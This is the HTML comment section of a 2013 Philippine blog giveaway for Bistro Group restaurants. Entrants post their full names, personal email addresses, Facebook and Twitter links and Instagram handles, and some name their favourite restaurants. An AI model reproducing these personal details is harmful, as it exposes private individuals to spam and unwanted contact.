src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13699569420965661152" rel="nofollow">tiff</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362392057040#c1156393278405655051">March 4, 2013 at 6:14&#8239;PM</a></span></div><p class="comment-content">Name : Tiffany See<br>Email : tap_tan@yahoo.com<br>FB :https://www.facebook.com/tiffany.see.5/posts/319228704865925<br>Tweet :https://twitter.com/taptan/status/308515055199191040<br>Instagram: tipsytiffytaffy<br>GFC : taptan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1156393278405655051">Reply</a><span class="item-control blog-admin blog-admin pid-2041172071"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1156393278405655051">Delete</a></span></span></div><div class="comment-replies"><div id="c1156393278405655051-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1156393278405655051-ra" class="thread-chrome thread-expanded"><div></div><div id="c1156393278405655051-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1156393278405655051">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1156393278405655051-ce"></div></li><li class="comment" id="c3062938936903375796"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17196918316194813343" rel="nofollow">leo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362396659584#c3062938936903375796">March 4, 2013 at 7:30&#8239;PM</a></span></div><p class="comment-content">Name: leo garcia<br><br>Email: leyo_garcia@yahoo.com<br><br>FB Post Link: https://www.facebook.com/leo.r.garcia.73/posts/252082391595040<br><br>Tweet Link: https://twitter.com/leyo2809/status/308538389701996545<br><br>GFC Name: leo garcia<br> <br>Instagram ID: @leyo2809<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3062938936903375796">Reply</a><span class="item-control blog-admin blog-admin pid-1987197376"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3062938936903375796">Delete</a></span></span></div><div class="comment-replies"><div id="c3062938936903375796-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3062938936903375796-ra" class="thread-chrome thread-expanded"><div></div><div id="c3062938936903375796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3062938936903375796">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3062938936903375796-ce"></div></li><li class="comment" id="c7851571840361891406"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17427711505946409726" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362397616705#c7851571840361891406">March 4, 2013 at 7:46&#8239;PM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7851571840361891406">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7851571840361891406">Delete</a></span></span></div><div class="comment-replies"><div id="c7851571840361891406-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7851571840361891406-ra" class="thread-chrome thread-expanded"><div></div><div id="c7851571840361891406-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7851571840361891406">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7851571840361891406-ce"></div></li><li class="comment" id="c7782218509321945863"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Adelle Santos</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362398386197#c7782218509321945863">March 4, 2013 at 7:59&#8239;PM</a></span></div><p class="comment-content">I&#39;d like to try Bulgogi Brothers!<br>Name: Adelle Santos<br>Email: adelyssasantos@gmail.com<br>FB Post Link: https://www.facebook.com/adelle.santos/posts/462263173867771<br>Tweet Link: https://twitter.com/adelyssasantos/status/308545213490671617<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7782218509321945863">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7782218509321945863">Delete</a></span></span></div><div class="comment-replies"><div id="c7782218509321945863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7782218509321945863-ra" class="thread-chrome thread-expanded"><div></div><div id="c7782218509321945863-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7782218509321945863">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7782218509321945863-ce"></div></li><li class="comment" id="c3844235068728679415"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2PS_gmaWk4-4ZRoTx3Jj8CFcW4RJJ3Ts7UPgIWMYPl_egAwvulMCsYTQ62ROTC0_MZJJJ20jqyOzlaA-d96843i5tTeKl0mPSXKLgpuXfgHwvjF_5q4HHjzp1SztZ3g/s45-c/DSC01092.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16673508012237561614" rel="nofollow">jacq</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362402128925#c3844235068728679415">March 4, 2013 at 9:02&#8239;PM</a></span></div><p class="comment-content">From the ones I&#39;ve tried, I really like Bulgogi Brothers and Italianni&#39;s! I would love to finally try the food at Village Tavern, Watami, and Fish &amp; Co. :)<br><br>Name: Jacqueline Pardo<br>Email: jacqpardo@yahoo.com <br>FB Post Link: http://www.facebook.com/jacqpardo/posts/517500881619164<br>Tweet Link: https://twitter.com/jacqpardo/status/308561693682843649<br>GFC Name: Jacq Pardo </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3844235068728679415">Reply</a><span class="item-control blog-admin blog-admin pid-1455059439"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3844235068728679415">Delete</a></span></span></div><div class="comment-replies"><div id="c3844235068728679415-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3844235068728679415-ra" class="thread-chrome thread-expanded"><div></div><div id="c3844235068728679415-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3844235068728679415">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3844235068728679415-ce"></div></li><li class="comment" id="c5806280020702093096"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMX_wkbt7xrXyn5oRPefOYLMgVZe-A_TaA9fs3npvP4g4AKAolWd2mGyVdMink_oj9BYAqNKDW78q21Crve-OeC1spAEg9lqulLt7T0cF19YlUP3nrvxvHLwM4bIFy_g/s45-c/alongtime.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10487881504295092467" rel="nofollow">Name: Jill</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362402786377#c5806280020702093096">March 4, 2013 at 9:13&#8239;PM</a></span></div><p class="comment-content">Name: Jillianne Pardo<br>Email: jilliannepardo@yahoo.com<br>FB Post Link: https://www.facebook.com/jill.pardo/posts/480445978670753<br>Tweet Link: https://twitter.com/jilltaz8/status/308556922842394625<br>GFC Name: Jill <br><br>My favorite Bisto Group restaurant will always be Italianni&#39;s but I&#39;m currently craving for Bulgogi Brother&#39;s! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5806280020702093096">Reply</a><span class="item-control blog-admin blog-admin pid-1937950976"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5806280020702093096">Delete</a></span></span></div><div class="comment-replies"><div id="c5806280020702093096-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5806280020702093096-ra" class="thread-chrome thread-expanded"><div></div><div id="c5806280020702093096-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5806280020702093096">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5806280020702093096-ce"></div></li><li class="comment" id="c4164493710499563826"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Marizza Domingo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362406285529#c4164493710499563826">March 4, 2013 at 10:11&#8239;PM</a></span></div><p class="comment-content">My favorite is Friday&#39;s! Love their sandwiches and pepper fries. Will try Village Tavern someday, their menu excites me, ;)<br><br>Thank you! :)<br><br>Name: Marizza Domingo<br>Email: modomingo@yahoo.com<br>FB Post Link: https://www.facebook.com/marizdomingo/posts/342644082518649<br>Tweet Link: https://twitter.com/BLUJAYfromMars/status/308573664884977666<br>GFC Name: Jay&#39;s BFF(8/16/2012)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4164493710499563826">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4164493710499563826">Delete</a></span></span></div><div class="comment-replies"><div id="c4164493710499563826-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4164493710499563826-ra" class="thread-chrome thread-expanded"><div></div><div id="c4164493710499563826-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4164493710499563826">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4164493710499563826-ce"></div></li><li class="comment" id="c7692101146468732239"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPIQKMYSolEQ_lemHdKzlVqZKBi_04tJpXBVwObPizeX0f_hmY-6pg2pY_we8TWmvFGn-x1rOLig2_1sVwwDEr_suyIKACIX9bTfoHJmAsb70k_EvlwU221unTFJrgxw/s45-c/DSC_0989.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14733418167272316105" rel="nofollow">divine_viva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362406667223#c7692101146468732239">March 4, 2013 at 10:17&#8239;PM</a></span></div><p class="comment-content">I would love to try Krazy Garlic!<br>Name: Vivian Aguilar<br>Email:  vvaguilar20032yahoo.com<br>FB Post Link: https://www.facebook.com/vvaguilar/posts/129380873908894<br>Tweet Link: https://twitter.com/vvaguilar/status/308581414901780480<br>GFC Name: divineviva </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7692101146468732239">Reply</a><span class="item-control blog-admin blog-admin pid-445366634"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7692101146468732239">Delete</a></span></span></div><div class="comment-replies"><div id="c7692101146468732239-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7692101146468732239-ra" class="thread-chrome thread-expanded"><div></div><div id="c7692101146468732239-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7692101146468732239">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7692101146468732239-ce"></div></li><li class="comment" id="c8406715490245224580"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10921765999079964663" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362408444770#c8406715490245224580">March 4, 2013 at 10:47&#8239;PM</a></span></div><p class="comment-content">I love Bulgogi Brothers!<br><br>Name: Marissa Lugtu<br>Email: marzielugtu@gmail.com<br>FB Post Link: https://www.facebook.com/marissa.l.lugtu/posts/499096526792837<br>Tweet Link: https://twitter.com/hellomarss/status/308588953085308928<br>GFC Name: Marzie Lugtu<br>Instagram ID: xoxomarzie</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8406715490245224580">Reply</a><span class="item-control blog-admin blog-admin pid-1602826608"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8406715490245224580">Delete</a></span></span></div><div class="comment-replies"><div id="c8406715490245224580-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8406715490245224580-ra" class="thread-chrome thread-expanded"><div></div><div id="c8406715490245224580-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8406715490245224580">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8406715490245224580-ce"></div></li><li class="comment" id="c7019203625354065835"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGKnHtYCCS4SK5w3_4KuZ5uwNofxBmTavFZUSOWyDH65Vvy9o4hQ0qxPmHRbjRTuGUjmmIS7XPMLWOsZKBDJWx3wbHlHgICdyT37vnGV_a9jE_JJ8Ii8SQg8Z0H1NBfZE/s45-c/Face.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17928236592483868326" rel="nofollow">akosiya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362415020507#c7019203625354065835">March 5, 2013 at 12:37&#8239;AM</a></span></div><p class="comment-content">My current favorite is a two-way tie between Watami and Village Tavern, beating out the previous Fish &amp; Co. Have yet to try Modern Shanghai.<br><br>Alston Cue<br>toncue@yahoo.com<br>http://www.facebook.com/akosiya/posts/221791257967349<br>https://twitter.com/akosiya/status/308615664480944131<br>GFC &amp; Instagram: toncue</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7019203625354065835">Reply</a><span class="item-control blog-admin blog-admin pid-286210189"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7019203625354065835">Delete</a></span></span></div><div class="comment-replies"><div id="c7019203625354065835-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7019203625354065835-ra" class="thread-chrome thread-expanded"><div></div><div id="c7019203625354065835-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7019203625354065835">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7019203625354065835-ce"></div></li><li class="comment" id="c37744355695518792"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02641838857284915501" rel="nofollow">flynster</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362424482280#c37744355695518792">March 5, 2013 at 3:14&#8239;AM</a></span></div><p class="comment-content">My favorite is still Friday&#39;s, the original! It&#39;s like going back to a home cooked meal because (I think) it was the first of the group. I also love Bulgogi Brothers and Krazy Garlik. But I would love to try Watami!<br><br>Name: Carolyn Santos (iflip over)<br>Email: ebaycarol@gmail.com<br>FB Post Link: https://www.facebook.com/iflip.over/posts/624006530949350<br>Tweet Link: https://twitter.com/flynbabe/status/308649413541261312<br>GFC Name: flynster<br>Instagram ID: Iflip Over<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="37744355695518792">Reply</a><span class="item-control blog-admin blog-admin pid-541109319"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/37744355695518792">Delete</a></span></span></div><div class="comment-replies"><div id="c37744355695518792-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c37744355695518792-ra" class="thread-chrome thread-expanded"><div></div><div id="c37744355695518792-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="37744355695518792">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c37744355695518792-ce"></div></li><li class="comment" id="c6726129609723644026"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14216740896627507693" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362426833011#c6726129609723644026">March 5, 2013 at 3:53&#8239;AM</a></span></div><p class="comment-content">I love Fish &amp; Co. but my favorite among The Bistro Group Restaurant is T.G.I.F.. I can&#39;t get enough with the pasta and pizza at T.G.I.F., they&#39;re delicious and kids love it too!!!<br><br>Name: Angela B. Almogela<br>Email: gelinehomey@yahoo.com<br>FB Post Link: https://www.facebook.com/thepurpledoll/posts/229126597212452?comment_id=719129&amp;offset=0&amp;total_comments=1<br>Tweet Link: https://twitter.com/AngelaBAlmogela/status/308664937239179264<br>GFC Name: (If you did this step) <br>Instagram ID: (if you did this step)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6726129609723644026">Reply</a><span class="item-control blog-admin blog-admin pid-29283910"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6726129609723644026">Delete</a></span></span></div><div class="comment-replies"><div id="c6726129609723644026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6726129609723644026-ra" class="thread-chrome thread-expanded"><div></div><div id="c6726129609723644026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6726129609723644026">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6726129609723644026-ce"></div></li><li class="comment" id="c1780151928024586434"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17303698584506419523" rel="nofollow">nicoleiam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362446724967#c1780151928024586434">March 5, 2013 at 9:25&#8239;AM</a></span></div><p class="comment-content">I &lt;3 T.G.I.F! I super love their desserts, pastas and pizzas! They simply satisfy my palate :)<br><br>Name: Nicole Ann Valladolid<br>Email: nicole_ann0518@yahoo.com<br>FB Post Link: https://www.facebook.com/nicoleann.valladolid/posts/566749583338315<br>Tweet Link: https://twitter.com/iamelocin/status/308490781319114752<br>GFC Name: Nicole Valladolid<br>Instagram ID: nicoleiam18</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1780151928024586434">Reply</a><span class="item-control blog-admin blog-admin pid-1898992782"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1780151928024586434">Delete</a></span></span></div><div class="comment-replies"><div id="c1780151928024586434-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1780151928024586434-ra" class="thread-chrome thread-expanded"><div></div><div id="c1780151928024586434-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1780151928024586434">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1780151928024586434-ce"></div></li><li class="comment" id="c6701771231867467478"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG5Rcn61cvPH9O1KdraYkcbFpgUJjTTRc3FXGU8oDZqq6oHVHKVPFxMzTnhFUeVvphxDRVK6PjqwWdoCeNKAMpbTrJ0lcVK0yJqdBw1pifGT3y2sqYx8OPEsq1H1zkpCY/s45-c/Captured%C3%BC4050.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10501605475788936630" rel="nofollow">Maharani ü</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362450943398#c6701771231867467478">March 5, 2013 at 10:35&#8239;AM</a></span></div><p class="comment-content">Name: Maharani Dorol<br>Email: mdorol18@gmail.com<br>FB Post Link: https://www.facebook.com/mhaja.mhaja/posts/121681838016956<br>Tweet Link: https://twitter.com/MissMhaja/status/308766165528891392<br>GFC Name: (If you did this step) Maharani ü<br>Instagram ID: (if you did this step) maharanidrl</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6701771231867467478">Reply</a><span class="item-control blog-admin blog-admin pid-2098083028"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6701771231867467478">Delete</a></span></span></div><div class="comment-replies"><div id="c6701771231867467478-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6701771231867467478-ra" class="thread-chrome thread-expanded"><div></div><div id="c6701771231867467478-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6701771231867467478">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6701771231867467478-ce"></div></li><li class="comment" id="c3644056966523872282"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://rjdexplorer.com" rel="nofollow">Arjay Abellera</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362454590883#c3644056966523872282">March 5, 2013 at 11:36&#8239;AM</a></span></div><p class="comment-content">I wanna try TGIF!<br>Name: Arjay Abellera<br>Email: arjayabellera@yahoo.com<br>FB Post Link: http://www.facebook.com/arjayabellera/posts/325635517559032<br>Tweet Link: https://twitter.com/rjdexplorer/status/308438124516737024</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3644056966523872282">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3644056966523872282">Delete</a></span></span></div><div class="comment-replies"><div id="c3644056966523872282-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3644056966523872282-ra" class="thread-chrome thread-expanded"><div></div><div id="c3644056966523872282-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3644056966523872282">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3644056966523872282-ce"></div></li><li class="comment" id="c3666810368289297778"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17859318045855524389" rel="nofollow">Iona Lacson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362459575691#c3666810368289297778">March 5, 2013 at 12:59&#8239;PM</a></span></div><p class="comment-content">Village Tavern or Bulgogi Brothers!<br><br>Name: Iona Lacson<br>Email: iona.lacson@yahoo.com<br>FB Post Link: https://www.facebook.com/iona.lacson/posts/151310588362570<br>Tweet Link: https://twitter.com/ionakmlacson/status/308796002704441345<br>GFC Name: Iona Lacson<br>Instagram ID: @ionakmlacson</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3666810368289297778">Reply</a><span class="item-control blog-admin blog-admin pid-589365449"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3666810368289297778">Delete</a></span></span></div><div class="comment-replies"><div id="c3666810368289297778-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3666810368289297778-ra" class="thread-chrome thread-expanded"><div></div><div id="c3666810368289297778-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3666810368289297778">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3666810368289297778-ce"></div></li><li class="comment" id="c6428355648592333519"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14030876327111116636" rel="nofollow">chilzen mae</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362464208872#c6428355648592333519">March 5, 2013 at 2:16&#8239;PM</a></span></div><p class="comment-content">Chilzen Mae Cao<br>nezlihc_eam@yahoo.com<br><br>http://www.facebook.com/chilzen/posts/403464209749725<br>https://twitter.com/chilzen_mae/status/308358583370805248<br>GFC Name: chilzen mae Cao<br>Instagram ID: @chilzenmae</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6428355648592333519">Reply</a><span class="item-control blog-admin blog-admin pid-1059171629"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6428355648592333519">Delete</a></span></span></div><div class="comment-replies"><div id="c6428355648592333519-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6428355648592333519-ra" class="thread-chrome thread-expanded"><div></div><div id="c6428355648592333519-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6428355648592333519">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6428355648592333519-ce"></div></li><li class="comment" id="c6827455596312969184"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02219906724217453346" rel="nofollow">carlavenice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362465715237#c6827455596312969184">March 5, 2013 at 2:41&#8239;PM</a></span></div><p class="comment-content">Love italliani&#39;s!!!<br>Name: CARLA VENICE RELAYO <br>Email: charis_relayo@yahoo.com<br>FB Post Link: http://www.facebook.com/CARLRELAYO/posts/342765822492257<br>Tweet Link: https://twitter.com/carlavenice/status/308820686389006336<br>GFC Name: cahris_relayo<br>Instagram ID: carlavenice</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6827455596312969184">Reply</a><span class="item-control blog-admin blog-admin pid-948041596"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6827455596312969184">Delete</a></span></span></div><div class="comment-replies"><div id="c6827455596312969184-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6827455596312969184-ra" class="thread-chrome thread-expanded"><div></div><div id="c6827455596312969184-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6827455596312969184">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6827455596312969184-ce"></div></li><li class="comment" id="c2643804582009508913"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362480011957#c2643804582009508913">March 5, 2013 at 6:40&#8239;PM</a></span></div><p class="comment-content">I wanna try Watami and Ma Maison :)<br>Name: Jaydee Rei Reyes<br>Email: jaydee041291@gmail.com<br>FB Post Link: https://www.facebook.com/jidiri.reyes/posts/561295543889174<br>Tweet Link: https://twitter.com/jidiri/status/308613305835081728</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2643804582009508913">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2643804582009508913">Delete</a></span></span></div><div class="comment-replies"><div id="c2643804582009508913-rt" 